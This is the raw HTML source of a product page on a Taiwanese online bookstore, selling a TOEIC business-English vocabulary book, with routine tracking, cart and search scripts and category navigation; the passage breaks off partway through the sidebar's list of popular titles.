

--- FILE ---
content_type: text/html
request_url: https://17buy.com.tw/books/books_view.php?books_id=827
body_size: 18831
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://www.facebook.com/2008/fbml" xmlns:og="http://ogp.me/ns#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="cache-control" content="no-cache">
<meta http-equiv="pragma" content="no-cache">
<meta http-equiv="expires" content="0">
<title>17buy一起買購物網 - 書籍館 - 檢定考試 - 全新制多益 - 單字 - 圖解商務英文權威的新多益NEW TOEIC單字(附1MP3)</title>
<meta name="keywords" content="17buy,一起買,我識出版社,我識出版集團,團購,易富文化,意識文化,不求人文化,I'm我識地球村,書籍,買愈多愈便宜,買愈多省愈多,英文,新多益,韓文,日文,財經,食譜,攝影," />
<meta name="description" content="新多益考試是什麼？大部份人會說是「商用的」、「職場的」，但真的是這樣嗎？NEW TOEIC = Test of English for International Communication翻成中文就是：「國際職場英語溝通能力評量標準」，其實最重視的是在「國際英語溝通」這部份。所以，想要破解新多益測驗題目、順利考取高分證書，就要從「國際溝通」、「職場需求」下手！想要準備考試、檢定，拿著厚厚單字書死背的時代已" />
<meta property="fb:app_id" content="338826313429865"/>
<meta property="og:title" content="圖解商務英文權威的新多益NEW TOEIC單字(附1MP3)" />
<meta property="og:description" content="新多益考試是什麼？大部份人會說是「商用的」、「職場的」，但真的是這樣嗎？NEW TOEIC = Test of English for International Communication翻成中文就是：「國際職場英語溝通能力評量標準」，其實最重視的是在「國際英語溝通」這部份。所以，想要破解新多益測驗題目、順利考取高分證書，就要從「國際溝通」、「職場需求」下手！想要準備考試、檢定，拿著厚厚單字書死背的時代已" />
<meta property="og:type" content="website" />
<meta property="og:url" content="http://17buy.com.tw/books/books_view.php?books_id=827"/>
<meta property="og:image" content="http://17buy.com.tw/image.php?img=/archive/books/pic/middle/827.jpg&width=600&height=315&pic=books" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="315" />
<meta property="og:site_name" content="17buy一起買購物網" />
<meta name="robots" content="index,follow" />
<meta name="rating" content="general" />
<meta name="revisit-after" content ="1 days" />
<meta name="author" content="我視整合傳播有限公司,iam.group@17buy.com.tw,http://17buy.com.tw" />
<meta name="copyright" content="Copyright 2012-2026" />

<link href="/css/style.min.css?v.202108" rel="stylesheet" type="text/css">
<link href="/css/style_btn.min.css?v.201808" rel="stylesheet" type="text/css">
<script type="text/javascript" src="/include/jquery-1.11.0.min.js?v.201808"></script>
<script type="text/javascript" src="/include/createXmlHttpRequest.js"></script>
<script type="text/javascript" src="/include/slides.min.jquery.js"></script>
<script language="JavaScript" type="text/JavaScript">
<!--
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
//-->
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MFJ9DWV');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="fqk8ek412w416dq3xqynli49jkju0k" />
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MFJ9DWV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '338826313429865',
      xfbml      : true,
      version    : 'v10.0'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/zh_TW/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<!-- Add fancyBox main JS and CSS files -->
<script type="text/javascript" src="/include/fancybox/2.1.7/jquery.fancybox.js"></script>
<link rel="stylesheet" type="text/css" href="/include/fancybox/2.1.7/jquery.fancybox.css" media="screen" />
<!-- Add Button helper (this is optional) -->
<link rel="stylesheet" type="text/css" href="/include/fancybox/2.1.7/helpers/jquery.fancybox-buttons.css" />
<script type="text/javascript" src="/include/fancybox/2.1.7/helpers/jquery.fancybox-buttons.js"></script>
<!-- Add Thumbnail helper (this is optional) -->
<link rel="stylesheet" type="text/css" href="/include/fancybox/2.1.7/helpers/jquery.fancybox-thumbs.css" />
<script type="text/javascript" src="/include/fancybox/2.1.7/helpers/jquery.fancybox-thumbs.js"></script>
<!-- Add Media helper (this is optional) -->
<script type="text/javascript" src="/include/fancybox/2.1.7/helpers/jquery.fancybox-media.js"></script>

<script language="javascript">
function buy_cart(id,flag){
	var PostMain = "device=&exec=buy&flag="+flag+"&books_id="+id+"";
	//alert(""+PostMain+"");
	var xmlHttp = createXmlHttpRequestObject();
	xmlHttp.open("POST","/books/books_buy_ajax.php",true);
	xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	xmlHttp.setRequestHeader("Content-length", PostMain.length);
	xmlHttp.setRequestHeader("Connection", "close");
	xmlHttp.onreadystatechange = (function (){
		if(xmlHttp.readyState == 4){
			if(xmlHttp.status == 200){
				var XMLhtml = xmlHttp.responseText;
				//document.getElementById("AjaxAlertResult").innerHTML = XMLhtml;
				if(XMLhtml != ""){
				alert(""+XMLhtml+"");
								}
								change_temp();
							}
			else{
				//alert("There was a problem accessing the server:"+xmlHttp.statusText);
			}
		}
	});	
	xmlHttp.send(PostMain);
}
function change_temp(){
	var PostMain = "";
	//alert(""+PostMain+"");
	var xmlHttp = createXmlHttpRequestObject();
	xmlHttp.open("POST","/books/books_buy_temp_ajax.php",true);
	xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	xmlHttp.setRequestHeader("Content-length", PostMain.length);
	xmlHttp.setRequestHeader("Connection", "close");
	xmlHttp.onreadystatechange = (function (){
		if(xmlHttp.readyState == 4){
			if(xmlHttp.status == 200){
				var XMLhtml = xmlHttp.responseText;
				document.getElementById("AjaxBuyResult").innerHTML = XMLhtml;
				//alert(""+XMLhtml+"");
			}
			else{
				//alert("There was a problem accessing the server:"+xmlHttp.statusText);
			}
		}
	});	
	xmlHttp.send(PostMain);
}

function change_mobile_temp(){
	var PostMain = "";
	//alert(""+PostMain+"");
	var xmlHttp = createXmlHttpRequestObject();
	xmlHttp.open("POST","/mobile/books_buy_temp_ajax.php",true);
	xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	xmlHttp.setRequestHeader("Content-length", PostMain.length);
	xmlHttp.setRequestHeader("Connection", "close");
	xmlHttp.onreadystatechange = (function (){
		if(xmlHttp.readyState == 4){
			if(xmlHttp.status == 200){
				var XMLhtml = xmlHttp.responseText;
				document.getElementById("AjaxBuyResult").innerHTML = XMLhtml;
				//alert(""+XMLhtml+"");
			}
			else{
				//alert("There was a problem accessing the server:"+xmlHttp.statusText);
			}
		}
	});	
	xmlHttp.send(PostMain);
}

</script><table width="952" height="" border="0" align="center" cellpadding="0" cellspacing="0">
	<tr align="center">
	  <td colspan="3">
<table width="952" border="0" align="center" cellpadding="0" cellspacing="0">
	<tr>
		<td colspan="3">
		<table width="952" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td width="38%" noWrap valign="top"><a href="/" title="17buy一起買購物網"><img src="/images/top_01.jpg" width="256" height="79" alt="17buy一起買購物網" title="17buy一起買購物網" border="0" align="absmiddle"></a><a href="/" title="17buy一起買購物網"><img src="/images/top_01_1.jpg" border="0" align="absmiddle"></a></td>
        <td align="right" noWrap>
<table border="0" cellpadding="0" cellspacing="0" class="txt">
  <tr>
    <td width="10" align="center">|</td>
    <td width="70" class="txt_top" style="white-space:nowrap;">
        <a href="/member/login.php" title="會員登入">會員登入</a>
        </td>
    <td width="10" align="center">|</td>
    <td width="70" class="txt_top" style="white-space:nowrap;"><a href="/member/join.php" title="加入會員">加入會員</a></td>
    <td width="10" align="center">|</td>
    <td width="70" class="txt_top" style="white-space:nowrap;"><a href="/member/" title="會員專區">會員專區</a></td>
    <td width="10" align="center">|</td>
    <td width="70" class="txt_top" style="white-space:nowrap;"><a href="/member/service.php" title="客服中心">客服中心</a></td>
    <td width="10" align="center">|</td>
    <td class="txt_top" style="white-space:nowrap;">
<span id="AjaxBuyResult">
    購物車 
    <span class="txt_02"> 0 </span> 件 
    <span class="txt_02"> 0 </span> 元 </span>
    <img src="/images/arrow_top_books.jpg" width="10" height="11" align="absmiddle"> 
    <a href="/member/cart.php" title="結帳">結帳</a> 
    </td>
    <td width="30" align="center">|</td>
  </tr>
</table><table border="0" cellpadding="0" cellspacing="0" class="txt">
  <tr>
  	<td noWrap>
		<a href="http://www.17buy.com.tw/member/member_qna.php" target="_blank"><span style="color:#FF0000;font-size: 13px;font-family: 微軟正黑體;">會員常見問題！</span></a>
		 &nbsp;   
    </td>
  </tr>
</table>
        </td>
        <td width="3%">&nbsp;</td>
      </tr>
    </table>
    </td>
  </tr>
	<tr align="center">
		<td colspan="3" height="73" style="white-space:nowrap;">
		<table width="952" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td height="41" background="/images/top_03_bg.jpg">
        <table border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td width="100">&nbsp;</td>
            <td class="txt_menu2" style="white-space:nowrap;"><a href="/" title="回首頁">首頁</a></td> 
            <td class="txt_menu" style="white-space:nowrap;"><a href="/books/" title="書籍館">書籍館</a></td> 
            <td class="txt_menu2" style="white-space:nowrap;"><a href="/groupbuy/" title="團購區">團購區</a></td>
            <td width="435">&nbsp;</td>
            <td class="txt_menu3" style="text-align:right:white-space:nowrap;">企業用戶
            <a href="/member/join.php?t=company">加入</a>
            /
            <a href="/member/login.php">登入</a>
            </td>
          </tr>
        </table>
        </td>
      </tr>
    </table>
    <table align="center" class="txt_menubox" cellpadding="0" cellspacing="0">
    	<tr>
    		<td class="txt_menubox_01" style="white-space:nowrap;"><a href="chart.php" title="銷售排行榜">銷售排行榜</a></td><td><img src="/images/menu_center.jpg" width="1" height="28" align="absmiddle"></td>
			  <td class="txt_menubox_01" style="white-space:nowrap;"><a href="special.php" title="銷售排行榜">特價書區</a></td><td><img src="/images/menu_center.jpg" width="1" height="28" align="absmiddle"></td>
			  <td class="txt_menubox_01" style="white-space:nowrap;">
			  <a href="books.php?cid=1" title="語言學習">語言學習</a>
			  </td>
			  <td><img src="/images/menu_center.jpg" width="1" height="28" align="absmiddle"></td>
			  <td class="txt_menubox_01_c" style="white-space:nowrap;">
			  <a href="books.php?cid=6" title="檢定考試"><font color="#FFFFFF">檢定考試</font></a>
			  </td>
			  <td><img src="/images/menu_center.jpg" width="1" height="28" align="absmiddle"></td>
			  <td class="txt_menubox_01" style="white-space:nowrap;">
			  <a href="books.php?cid=2" title="財經企管">財經企管</a>
			  </td>
			  <td><img src="/images/menu_center.jpg" width="1" height="28" align="absmiddle"></td>
			  <td class="txt_menubox_01" style="white-space:nowrap;">
			  <a href="books.php?cid=7" title="心理勵志">心理勵志</a>
			  </td>
			  <td><img src="/images/menu_center.jpg" width="1" height="28" align="absmiddle"></td>
			  <td class="txt_menubox_01" style="white-space:nowrap;">
			  <a href="books.php?cid=3" title="生活藝術">生活藝術</a>
			  </td>
			  <td><img src="/images/menu_center.jpg" width="1" height="28" align="absmiddle"></td>
			  <td class="txt_menubox_01" style="white-space:nowrap;">
			  <a href="books.php?cid=4" title="親子共享">親子共享</a>
			  </td>
			  <td><img src="/images/menu_center.jpg" width="1" height="28" align="absmiddle"></td>
			  <td class="txt_menubox_01" style="white-space:nowrap;">
			  <a href="books.php?cid=11" title="Youtor數位學習 ">Youtor數位學習 </a>
			  </td>
			  <td><img src="/images/menu_center.jpg" width="1" height="28" align="absmiddle"></td>
			  <td class="txt_menubox_01" style="white-space:nowrap;"><a href="download.php" title="下載專區">下載專區</a></td>
      </tr>
    </table>
    </td>
  </tr>
	<tr>
	  <td align="left">
<script LANGUAGE="javascript">
function check_search_value(){
	var n = document.topsearchForm;
	if (n.keyword.value.length < 1 ){
	alert("請輸入搜尋關鍵字!!");
	n.keyword.focus();
	return false;
	}
}
</script>
<style>
#keyword {
font-family: "微軟正黑體", Arial, Helvetica, sans-serif;
}

#searchResult {
    position: relative;
}
#myUL {
    /* Remove default list styling */
    list-style-type: none;
    padding: 0;
    margin: 0;
    min-width:130px;
    position: absolute;
    top:-5px;
    left:30px;
    z-index: 9999;	
}

#myUL li a {
    border: 1px solid #ddd; /* Add a border to all links */
    margin-top: -1px; /* Prevent double borders */
    background-color: #f6f6f6; /* Grey background color */
    padding: 10px; /* Add some padding */
    text-decoration: none; /* Remove default text underline */
    font-size: 15px; /* Increase the font-size */
    font-family: "微軟正黑體", Arial, Helvetica, sans-serif;
    color: black; /* Add a black text color */
    display: block; /* Make it into a block element to fill the whole list */
    white-space: nowrap;
}

#myUL li a:hover:not(.header) {
    background-color: #eee; /* Add a hover effect to all links, except for headers */
} 
</style>
<style>
    input:focus, textarea:focus, select:focus{
        outline: none;
    }
</style>
<form name="topsearchForm" action="search.php" method="POST" onSubmit="return check_search_value()" style="margin:0">
	  <table border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td style="width:43px;"><img src="/images/top_04_01.jpg" width="43" height="29" alt=""></td>
        <td style="width:118px;"><input name="keyword" id="keyword" value="" style="border: none;height:29px;width:118px;background-image: url(/images/search_bg.jpg);" type="text" onkeyup="keywordFunction()" autocomplete="off" /></td>
        <td style="width:67px;"><input type="image" src="/images/top_04_03.jpg" border="0" width="67" height="29" alt="搜尋"></td>
      </tr>
    </table>
<div id="searchResult">
<ul id="myUL">

</ul>
</div>
<script LANGUAGE="javascript">
function keywordFunction(){
var n = document.topsearchForm;
var keyword = n.keyword.value;
var PostMain = "keyword="+keyword;
	//alert(""+PostMain+"");
	var xmlHttp = createXmlHttpRequestObject();
	xmlHttp.open("POST","top.inc_ajax.php",true);
	xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	xmlHttp.setRequestHeader("Content-length", PostMain.length);
	xmlHttp.setRequestHeader("Connection", "close");
	xmlHttp.onreadystatechange = (function (){
		if(xmlHttp.readyState == 4){
			if(xmlHttp.status == 200){
				var XMLhtml = xmlHttp.responseText;
				document.getElementById("myUL").innerHTML = XMLhtml;
				filterFunction();
				//alert(""+XMLhtml+"");
			}
			else{
				//alert("There was a problem accessing the server:"+xmlHttp.statusText);
			}
		}
	});	
	xmlHttp.send(PostMain);
}
function filterFunction() {
    // Declare variables
    var input, filter, ul, li, a, i;
    input = document.getElementById('keyword');
    filter = input.value.toUpperCase();
    ul = document.getElementById("myUL");
    li = ul.getElementsByTagName('li');

    // Loop through all list items, and hide those who don't match the search query
    for (i = 0; i < li.length; i++) {
        a = li[i].getElementsByTagName("a")[0];
        if (a.innerHTML.toUpperCase().indexOf(filter) > -1) {
            li[i].style.display = "";
        } else {
            //li[i].style.display = "none";
            li[i].style.display = "";
        }
    }
}
</script>
</form>
    </td>
		<td colspan="2">
		<table width="100%" border="0" cellspacing="1" cellpadding="0">
      <tr>
        <td width="18" height="41">&nbsp;</td>
        <td width="89" class="txt_search">熱門搜尋 | </td>
        <td width="617" class="txt_search_02">
        <a href="activity.php?news_id=43">睡前5分鐘</a>、        <a href="activity.php?news_id=24">VRP虛擬點讀筆</a>、        <a href="activity.php?news_id=41">親子英文</a>、        <a href="activity.php?news_id=87">超好學</a>、        <a href="https://webvrp.17buy.com.tw/">VRP虛擬點讀筆網頁版</a>        </td>
      </tr>
    </table></td>
	</tr>
</table>	  </td>
	</tr>
	<tr>
	  <td width="169" valign="top" align="left">
<table width="188" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td valign="top">
    <table width="186" cellspacing="0" cellpadding="0">
      <tr>
        <td height="36" background="/images/left_10.jpg"><table width="180" cellspacing="0" cellpadding="0">
            <tr>
              <td width="25">&nbsp;</td>
              <td width="219" class="txt_left_serch">書籍分類 <span class="txt_left_serch_02">Book Categories</span></td>
            </tr>
        </table></td>
      </tr>
      <tr>
        <td align="center" valign="top" background="/images/left_12.jpg">
        <table width="175" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" class="c01_left_txt" >&nbsp;</td>
            <td width="166" class="c01_left_txt">
                        <a href="books.php?cid=1">語言學習</a>
                        </td>
          </tr>
        </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>  
        <table width="175" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" class="c01_left_txt" >&nbsp;</td>
            <td width="166" class="c01_left_txt" style="background-color: #009999;">
                        <a href="books.php?cid=6"><font color="#FFFFFF">檢定考試</font></a>
                        </td>
          </tr>
        </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>  
          <table width="180" cellspacing="0" cellpadding="0">
            <tr>
              <td width="12" >&nbsp;</td>
              <td width="200" class="b01_left_txt" valign="top">&nbsp; <img src="/images/arrow.jpg" width="10" height="11" align="absmiddle"> 
                          	<a href="books_cat.php?cid=6&sid=37"> 全新制多益 </a>
            		
              <ul style="margin-top: 0px;margin-bottom: 0px;";>
                  <li>
                                    <a href="books_cat.php?cid=6&sid=37&tid=36">單字</a>
                	                  </li>
                  <li>
                                    <a href="books_cat.php?cid=6&sid=37&tid=37">文法</a>
                	                  </li>
                  <li>
                                    <a href="books_cat.php?cid=6&sid=37&tid=45">高分攻略</a>
                	                  </li>
                  <li>
                                    <a href="books_cat.php?cid=6&sid=37&tid=38">聽力</a>
                	                  </li>
                  <li>
                                    <a href="books_cat.php?cid=6&sid=37&tid=39">閱讀</a>
                	                  </li>
                  <li>
                                    <a href="books_cat.php?cid=6&sid=37&tid=40">寫作</a>
                	                  </li>
                  <li>
                                    <a href="books_cat.php?cid=6&sid=37&tid=41">模擬試題</a>
                	                  </li>
                  <li>
                                    <a href="books_cat.php?cid=6&sid=37&tid=83">口說</a>
                	                  </li>
              </ul>
              </td>
            </tr>
          </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>
          <table width="180" cellspacing="0" cellpadding="0">
            <tr>
              <td width="12" >&nbsp;</td>
              <td width="200" class="b01_left_txt" valign="top">&nbsp; <img src="/images/arrow.jpg" width="10" height="11" align="absmiddle"> 
                          	<a href="books_cat.php?cid=6&sid=5"> 升學考試 </a>
            	              </td>
            </tr>
          </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>
          <table width="180" cellspacing="0" cellpadding="0">
            <tr>
              <td width="12" >&nbsp;</td>
              <td width="200" class="b01_left_txt" valign="top">&nbsp; <img src="/images/arrow.jpg" width="10" height="11" align="absmiddle"> 
                          	<a href="books_cat.php?cid=6&sid=40"> 全民英檢 </a>
            	              </td>
            </tr>
          </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>
          <table width="180" cellspacing="0" cellpadding="0">
            <tr>
              <td width="12" >&nbsp;</td>
              <td width="200" class="b01_left_txt" valign="top">&nbsp; <img src="/images/arrow.jpg" width="10" height="11" align="absmiddle"> 
                          	<a href="books_cat.php?cid=6&sid=6"> 托福 </a>
            	              </td>
            </tr>
          </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>
          <table width="180" cellspacing="0" cellpadding="0">
            <tr>
              <td width="12" >&nbsp;</td>
              <td width="200" class="b01_left_txt" valign="top">&nbsp; <img src="/images/arrow.jpg" width="10" height="11" align="absmiddle"> 
                          	<a href="books_cat.php?cid=6&sid=39"> 雅思 </a>
            	              </td>
            </tr>
          </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>
          <table width="180" cellspacing="0" cellpadding="0">
            <tr>
              <td width="12" >&nbsp;</td>
              <td width="200" class="b01_left_txt" valign="top">&nbsp; <img src="/images/arrow.jpg" width="10" height="11" align="absmiddle"> 
                          	<a href="books_cat.php?cid=6&sid=10"> 日檢 / 韓檢 </a>
            	              </td>
            </tr>
          </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>
          <table width="180" cellspacing="0" cellpadding="0">
            <tr>
              <td width="12" >&nbsp;</td>
              <td width="200" class="b01_left_txt" valign="top">&nbsp; <img src="/images/arrow.jpg" width="10" height="11" align="absmiddle"> 
                          	<a href="books_cat.php?cid=6&sid=36"> 公職 </a>
            	              </td>
            </tr>
          </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>
          <table width="180" cellspacing="0" cellpadding="0">
            <tr>
              <td width="12" >&nbsp;</td>
              <td width="200" class="b01_left_txt" valign="top">&nbsp; <img src="/images/arrow.jpg" width="10" height="11" align="absmiddle"> 
                          	<a href="books_cat.php?cid=6&sid=46"> 証照考試 </a>
            	              </td>
            </tr>
          </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>
        <table width="175" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" class="c01_left_txt" >&nbsp;</td>
            <td width="166" class="c01_left_txt">
                        <a href="books.php?cid=2">財經企管</a>
                        </td>
          </tr>
        </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>  
        <table width="175" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" class="c01_left_txt" >&nbsp;</td>
            <td width="166" class="c01_left_txt">
                        <a href="books.php?cid=7">心理勵志</a>
                        </td>
          </tr>
        </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>  
        <table width="175" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" class="c01_left_txt" >&nbsp;</td>
            <td width="166" class="c01_left_txt">
                        <a href="books.php?cid=3">生活藝術</a>
                        </td>
          </tr>
        </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>  
        <table width="175" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" class="c01_left_txt" >&nbsp;</td>
            <td width="166" class="c01_left_txt">
                        <a href="books.php?cid=4">親子共享</a>
                        </td>
          </tr>
        </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>  
        <table width="175" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" class="c01_left_txt" >&nbsp;</td>
            <td width="166" class="c01_left_txt">
                        <a href="books.php?cid=11">Youtor數位學習 </a>
                        </td>
          </tr>
        </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>  
        </td>
      </tr>
      <tr>
        <td><img src="/images/left_14.jpg" width="186" height="7" alt=""></td>
      </tr>
    </table>
    <img src="/images/left_08.jpg" alt="">
    <table width="186" cellspacing="0" cellpadding="0">
      <tr>
        <td height="36" background="/images/left_10.jpg"><table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="25">&nbsp;</td>
            <td width="219" class="txt_left_serch">熱門關鍵字 <span class="txt_left_serch_02">Hot Words</span></td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td valign="top" background="/images/left_12.jpg">
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="books_view.php?books_id=1573">一定會考的英文文法</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="books_view.php?books_id=1574">7天學會國中小學英文文法</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="books_view.php?books_id=1525">小學6年，學這些英文句型就夠了！</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="books_view.php?books_id=1465">韓星指定御用日文老師</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="books_view.php?books_id=1449">和老外聊天</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="books_view.php?books_id=1439">巴菲特</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="activity.php?news_id=41">教出雙語寶寶</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="activity.php?news_id=37">地表最強強強！</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
